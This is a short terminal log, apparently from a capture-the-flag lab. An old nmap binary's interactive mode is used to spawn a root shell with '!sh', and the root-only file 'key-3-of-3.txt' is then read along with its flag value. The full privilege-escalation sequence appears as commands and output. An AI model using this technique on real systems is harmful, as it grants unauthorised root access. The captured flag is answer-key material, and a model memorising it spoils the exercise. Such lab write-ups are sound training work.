 robot@linux:/usr/local/bin$ nmap --interactive
.nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
.!sh
Unknown command (.!sh) -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# pwd
pwd
/usr/local/bin
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
# ^[^A